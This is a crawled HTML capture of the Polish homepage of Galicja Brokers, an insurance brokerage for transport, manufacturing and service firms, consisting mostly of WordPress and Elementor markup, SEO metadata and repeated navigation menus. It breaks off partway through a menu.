

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galicjabrokers.pl/
body_size: 39155
content:
<!doctype html><html lang="pl-PL"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://galicjabrokers.pl/wp-content/litespeed/css/80684a50865687baff800871e18eb498.css?ver=6bda7" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Galicja Brokers - Kompleksowa obsługa ubezpieczeniowa</title><meta name="description" content="Galicja Brokers zapewnia kompleksową obsługę ubezpieczeniową i prawną firm transportowych, produkcyjnych i usługowych." /><link rel="canonical" href="https://galicjabrokers.pl/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="website" /><meta property="og:title" content="Strona Główna" /><meta property="og:description" content="Galicja Brokers zapewnia kompleksową obsługę ubezpieczeniową i prawną firm transportowych, produkcyjnych i usługowych." /><meta property="og:url" content="https://galicjabrokers.pl/" /><meta property="og:site_name" content="Galicja Brokers" /><meta property="article:modified_time" content="2025-10-28T14:57:13+00:00" /><meta property="og:image" content="https://galicjabrokers.pl/wp-content/uploads/2023/04/output-onlinepngtools-9-1.webp" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://galicjabrokers.pl/","url":"https://galicjabrokers.pl/","name":"Galicja Brokers - Kompleksowa obsługa ubezpieczeniowa","isPartOf":{"@id":"https://galicjabrokers.pl/#website"},"about":{"@id":"https://galicjabrokers.pl/#organization"},"primaryImageOfPage":{"@id":"https://galicjabrokers.pl/#primaryimage"},"image":{"@id":"https://galicjabrokers.pl/#primaryimage"},"thumbnailUrl":"https://galicjabrokers.pl/wp-content/uploads/2023/04/output-onlinepngtools-9-1.webp","datePublished":"2023-03-07T17:50:41+00:00","dateModified":"2025-10-28T14:57:13+00:00","description":"Galicja Brokers zapewnia kompleksową obsługę ubezpieczeniową i prawną firm transportowych, produkcyjnych i usługowych.","breadcrumb":{"@id":"https://galicjabrokers.pl/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://galicjabrokers.pl/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://galicjabrokers.pl/#primaryimage","url":"https://galicjabrokers.pl/wp-content/uploads/2023/04/output-onlinepngtools-9-1.webp","contentUrl":"https://galicjabrokers.pl/wp-content/uploads/2023/04/output-onlinepngtools-9-1.webp","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://galicjabrokers.pl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Galicja Brokers"}]},{"@type":"WebSite","@id":"https://galicjabrokers.pl/#website","url":"https://galicjabrokers.pl/","name":"Galicja Brokers","description":"Broker ubezpieczeniowy - ubezpieczenia transportowe, TIR","publisher":{"@id":"https://galicjabrokers.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://galicjabrokers.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://galicjabrokers.pl/#organization","name":"Galicja Brokers","url":"https://galicjabrokers.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://galicjabrokers.pl/#/schema/logo/image/","url":"https://galicjabrokers.pl/wp-content/uploads/2023/03/galicjabrokers-LOGO@2x-1.webp","contentUrl":"https://galicjabrokers.pl/wp-content/uploads/2023/03/galicjabrokers-LOGO@2x-1.webp","width":316,"height":160,"caption":"Galicja Brokers"},"image":{"@id":"https://galicjabrokers.pl/#/schema/logo/image/"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Galicja Brokers &raquo; Kanał z wpisami" href="https://galicjabrokers.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="Galicja Brokers &raquo; Kanał z komentarzami" href="https://galicjabrokers.pl/comments/feed/" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="litespeed/javascript" data-src="https://galicjabrokers.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://galicjabrokers.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galicjabrokers.pl/wp-json/wp/v2/pages/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galicjabrokers.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.2" /><link rel='shortlink' href='https://galicjabrokers.pl/' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galicjabrokers.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalicjabrokers.pl%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galicjabrokers.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalicjabrokers.pl%2F&#038;format=xml" /><link rel="alternate" hreflang="pl-PL" href="https://galicjabrokers.pl/"/><link rel="alternate" hreflang="en-US" href="https://galicjabrokers.pl/en/"/><link rel="alternate" hreflang="pl" href="https://galicjabrokers.pl/"/><link rel="alternate" hreflang="en" href="https://galicjabrokers.pl/en/"/><meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><meta name="theme-color" content="#095C8D"><link rel="icon" href="https://galicjabrokers.pl/wp-content/uploads/2023/03/cropped-Galicja-Brokers-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://galicjabrokers.pl/wp-content/uploads/2023/03/cropped-Galicja-Brokers-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://galicjabrokers.pl/wp-content/uploads/2023/03/cropped-Galicja-Brokers-180x180.jpg" /><meta name="msapplication-TileImage" content="https://galicjabrokers.pl/wp-content/uploads/2023/03/cropped-Galicja-Brokers-270x270.jpg" /></head><body class="home page-template page-template-elementor_header_footer page page-id-22 wp-custom-logo translatepress-pl_PL elementor-default elementor-template-full-width elementor-kit-35 elementor-page elementor-page-22"><a class="skip-link screen-reader-text" href="#content">
Przejdź do treści</a><div data-elementor-type="header" data-elementor-id="85" class="elementor elementor-85 elementor-location-header" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-3e51a85 e-flex e-con-boxed e-con e-parent" data-id="3e51a85" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-53d37c0 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="53d37c0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-53d37c0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86 wp-menu-img wp-menu-img-before"><a href="/o-nas" class="elementor-item">O nas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/ubezpieczenia/" class="elementor-item">Ubezpieczenia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/korzysci-dla-firm/" class="elementor-item">Korzyści dla firm</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/likwidacja-szkod/" class="elementor-item">Likwidacja szkód</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-53d37c0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86 wp-menu-img wp-menu-img-before"><a href="/o-nas" class="elementor-item" tabindex="-1">O nas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/ubezpieczenia/" class="elementor-item" tabindex="-1">Ubezpieczenia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/korzysci-dla-firm/" class="elementor-item" tabindex="-1">Korzyści dla firm</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/likwidacja-szkod/" class="elementor-item" tabindex="-1">Likwidacja szkód</a></li></ul></nav></div></div><div class="elementor-element elementor-element-a01e893 elementor-absolute elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a01e893" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://galicjabrokers.pl">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="316" height="160" data-src="https://galicjabrokers.pl/wp-content/uploads/2023/03/galicjabrokers-LOGO@2x-1.webp" class="attachment-full size-full wp-image-61" alt="" data-srcset="https://galicjabrokers.pl/wp-content/uploads/2023/03/galicjabrokers-LOGO@2x-1.webp 316w, https://galicjabrokers.pl/wp-content/uploads/2023/03/galicjabrokers-LOGO@2x-1-300x152.webp 300w" data-sizes="(max-width: 316px) 100vw, 316px" />				</a></div></div><div class="elementor-element elementor-element-812f9da elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-laptop menuMobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="812f9da" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-812f9da" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5867 wp-menu-img wp-menu-img-before"><a href="/o-nas/" class="elementor-item">O nas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5872 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/ubezpieczenia/" class="elementor-item">Ubezpieczenia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5871 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/korzysci-dla-firm/" class="elementor-item">Korzyści dla firm</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5870 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/likwidacja-szkod/" class="elementor-item">Likwidacja szkód</a></li><li class="menu-item menu-item-type-post_type_archive menu-item-object-z_sali_sadowej menu-item-5873 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/z_sali_sadowej/" class="elementor-item">Z sali sądowej</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5875 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/aktualnosci/" class="elementor-item">Aktualności</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5869 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/idd/" class="elementor-item">IDD</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5868 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/kontakt/" class="elementor-item">Kontakt</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/dostacja-ue/" class="elementor-item"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="25" height="25" data-src="https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-150x150.jpg" class="attachment-25x25 size-25x25" alt="UE_flag.jpg" loading="lazy" decoding="async" data-srcset="https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-150x150.jpg 150w, https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-300x300.jpg 300w, https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-1024x1024.jpg 1024w, https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-768x768.jpg 768w, https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-12x12.jpg 12w, https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag.jpg 1200w" data-sizes="(max-width: 25px) 100vw, 25px" /><span>Dotacja UE</span></a></li><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-5901 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/en/" class="elementor-item"><span data-no-translation><span class="trp-ls-language-name">EN</span></span></a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Przełączanie menu" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-812f9da" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5867 wp-menu-img wp-menu-img-before"><a href="/o-nas/" class="elementor-item" tabindex="-1">O nas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5872 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/ubezpieczenia/" class="elementor-item" tabindex="-1">Ubezpieczenia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5871 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/korzysci-dla-firm/" class="elementor-item" tabindex="-1">Korzyści dla firm</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5870 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/likwidacja-szkod/" class="elementor-item" tabindex="-1">Likwidacja szkód</a></li><li class="menu-item menu-item-type-post_type_archive menu-item-object-z_sali_sadowej menu-item-5873 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/z_sali_sadowej/" class="elementor-item" tabindex="-1">Z sali sądowej</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5875 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/aktualnosci/" class="elementor-item" tabindex="-1">Aktualności</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5869 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/idd/" class="elementor-item" tabindex="-1">IDD</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5868 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/dostacja-ue/" class="elementor-item" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="25" height="25" data-src="https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-150x150.jpg" class="attachment-25x25 size-25x25" alt="UE_flag.jpg" loading="lazy" decoding="async" data-srcset="https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-150x150.jpg 150w, https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-300x300.jpg 300w, https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-1024x1024.jpg 1024w, https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-768x768.jpg 768w, https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-12x12.jpg 12w, https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag.jpg 1200w" data-sizes="(max-width: 25px) 100vw, 25px" /><span>Dotacja UE</span></a></li><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-5901 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/en/" class="elementor-item" tabindex="-1"><span data-no-translation><span class="trp-ls-language-name">EN</span></span></a></li></ul></nav></div></div><div class="elementor-element elementor-element-f4893ef elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile menu elementor-widget elementor-widget-nav-menu" data-id="f4893ef" data-element_type="widget" id="menuHeader" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-f4893ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type_archive menu-item-object-z_sali_sadowej menu-item-5467 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/z_sali_sadowej/" class="elementor-item">Z sali sądowej</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/aktualnosci/" class="elementor-item">Aktualności</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/idd/" class="elementor-item">IDD</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/kontakt/" class="elementor-item">Kontakt</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7492 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/dostacja-ue/" class="elementor-item"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="25" height="25" data-src="https://galicjabrokers.pl/wp-content/uploads/2025/05/Flag_of_Europe.svg_-150x150.png" class="attachment-25x25 size-25x25" alt="Flag_of_Europe.svg_.png" loading="lazy" decoding="async" /><span>Dotacja UE</span></a></li><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-5808 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/en/" class="elementor-item"><span data-no-translation><span class="trp-ls-language-name">EN</span></span></a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-f4893ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type_archive menu-item-object-z_sali_sadowej menu-item-5467 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/z_sali_sadowej/" class="elementor-item" tabindex="-1">Z sali sądowej</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/aktualnosci/" class="elementor-item" tabindex="-1">Aktualności</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/idd/" class="elementor-item" tabindex="-1">IDD</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7492 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/dostacja-ue/" class="elementor-item" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="25" height="25" data-src="https://galicjabrokers.pl/wp-content/uploads/2025/05/Flag_of_Europe.svg_-150x150.png" class="attachment-25x25 size-25x25" alt="Flag_of_Europe.svg_.png" loading="lazy" decoding="async" /><span>Dotacja UE</span></a></li><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-5808 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/en/" class="elementor-item" tabindex="-1"><span data-no-translation><span class="trp-ls-language-name">EN</span></span></a></li></ul></nav></div></div><div class="elementor-element elementor-element-762273f elementor-absolute elementor-widget elementor-widget-html" data-id="762273f" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="html.default"><div class="elementor-widget-container"></div></div></div></div><div class="elementor-element elementor-element-a92ecc8 e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="a92ecc8" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;],&quot;animation&quot;:&quot;fadeIn&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="e-con-inner"><div class="elementor-element elementor-element-bccfd3d elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="bccfd3d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-bccfd3d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86 wp-menu-img wp-menu-img-before"><a href="/o-nas" class="elementor-item">O nas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/ubezpieczenia/" class="elementor-item">Ubezpieczenia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/korzysci-dla-firm/" class="elementor-item">Korzyści dla firm</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/likwidacja-szkod/" class="elementor-item">Likwidacja szkód</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-bccfd3d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86 wp-menu-img wp-menu-img-before"><a href="/o-nas" class="elementor-item" tabindex="-1">O nas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/ubezpieczenia/" class="elementor-item" tabindex="-1">Ubezpieczenia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/korzysci-dla-firm/" class="elementor-item" tabindex="-1">Korzyści dla firm</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/likwidacja-szkod/" class="elementor-item" tabindex="-1">Likwidacja szkód</a></li></ul></nav></div></div><div class="elementor-element elementor-element-bb02ca6 elementor-absolute elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="bb02ca6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://galicjabrokers.pl">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="316" height="160" data-src="https://galicjabrokers.pl/wp-content/uploads/2023/03/galicjabrokers-LOGO@2x-1.webp" class="attachment-full size-full wp-image-61" alt="" data-srcset="https://galicjabrokers.pl/wp-content/uploads/2023/03/galicjabrokers-LOGO@2x-1.webp 316w, https://galicjabrokers.pl/wp-content/uploads/2023/03/galicjabrokers-LOGO@2x-1-300x152.webp 300w" data-sizes="(max-width: 316px) 100vw, 316px" />				</a></div></div><div class="elementor-element elementor-element-33bf6dd elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-laptop menuMobile2 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="33bf6dd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-33bf6dd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5867 wp-menu-img wp-menu-img-before"><a href="/o-nas/" class="elementor-item">O nas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5872 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/ubezpieczenia/" class="elementor-item">Ubezpieczenia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5871 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/korzysci-dla-firm/" class="elementor-item">Korzyści dla firm</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5870 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/likwidacja-szkod/" class="elementor-item">Likwidacja szkód</a></li><li class="menu-item menu-item-type-post_type_archive menu-item-object-z_sali_sadowej menu-item-5873 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/z_sali_sadowej/" class="elementor-item">Z sali sądowej</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5875 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/aktualnosci/" class="elementor-item">Aktualności</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5869 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/idd/" class="elementor-item">IDD</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5868 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/kontakt/" class="elementor-item">Kontakt</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/dostacja-ue/" class="elementor-item"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="25" height="25" data-src="https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-150x150.jpg" class="attachment-25x25 size-25x25" alt="UE_flag.jpg" loading="lazy" decoding="async" data-srcset="https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-150x150.jpg 150w, https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-300x300.jpg 300w, https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-1024x1024.jpg 1024w, https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-768x768.jpg 768w, https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-12x12.jpg 12w, https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag.jpg 1200w" data-sizes="(max-width: 25px) 100vw, 25px" /><span>Dotacja UE</span></a></li><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-5901 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/en/" class="elementor-item"><span data-no-translation><span class="trp-ls-language-name">EN</span></span></a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Przełączanie menu" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-33bf6dd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5867 wp-menu-img wp-menu-img-before"><a href="/o-nas/" class="elementor-item" tabindex="-1">O nas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5872 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/ubezpieczenia/" class="elementor-item" tabindex="-1">Ubezpieczenia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5871 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/korzysci-dla-firm/" class="elementor-item" 